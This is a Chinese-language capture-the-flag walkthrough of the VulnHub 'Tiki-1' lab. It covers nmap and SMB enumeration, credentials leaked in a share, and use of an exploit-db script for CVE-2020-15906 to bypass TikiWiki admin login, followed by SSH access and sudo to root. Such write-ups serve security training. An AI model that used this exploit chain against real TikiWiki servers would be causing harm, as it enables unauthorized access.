虚拟机下载地址:https://www.vulnhub.com/entry/tiki-1,525/

虚拟机简介:攻击者使用了 0day,所以我们不知道他是如何进入管理面板的

目标:1个flag

级别:中级

1、信息收集

1.1通过arp-scan检测主机IP地址

arp-scan 192.168.207.0/24

1.2 通过nmap进行端口扫描

nmap -A -sS -sV -v -p- 192.168.207.146

查看开放22、80、139、445端口

2、渗透测试

2.1 WEB渗透

1.爆破信息泄露

访问站点首页为Apache的默认页面



通过dirb进行目录扫描,发现存在tiki目录

dirb http://192.168.207.146

访问以后发现是tiki的安装成功页面,未发现有用信息

2.SMB检测

通过前面的nmap扫描发现存在smb服务,针对smb进行扫描发现存在Notes目录

smbmap -H 192.168.207.146

连接Notes目录,查看存在mail.txt文件并下载

smbclient //192.168.207.146/Notes

get Mail.txt

查看mail.txt文件发现账号和密码,账号为silky,密码为51lky571k1

3.历史漏洞CVE

通过获取到的账号和密码登录后台以后,在Last Change中查看有编辑的记录

查看编辑记录提示存在一个CVE编号

选择编辑,查看有提示历史编辑草稿,点击历史编辑

查看历史编辑中提示CVE编号为CVE-2020-159**

通过谷歌搜索发现CVE编号为:CVE-2020-15906

4.漏洞利用

使用漏洞利用脚本,提示admin管理员密码已经被删除

cp /usr/share/exploitdb/exploits/php/webapps/48927.py ./

python3 48927.py 192.168.207.146

使用账号admin和随意密码进行登录,并使用burpsuite进行抓包,删除密码字段的值

删除后内容如下,并点击Forward放行

已经获取到admin管理员权限

在历史编辑中,有一个证书信息内容

打开以后提示有账号和密码信息silky:Agy8Y7SPJNXQzqA

2.2 主机渗透

1.使用账号密码登录SSH

ssh [email protected]

2.查看当前用户sudo权限

查看该用户拥有所有的sudo权限

sudo -l

3.查看Flag

sudo su

cat /root/flag.txt

文章来源: http://mp.weixin.qq.com/s?__biz=MzI2MDI0NTM2Nw==&mid=2247489356&idx=1&sn=ca23e6ae81753a8327165a22991f9784&chksm=ea6dc554dd1a4c4284ef96b9c3756ace157c9a79c9b9bb69ef1bac791a5638748ed9b97e4da5#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh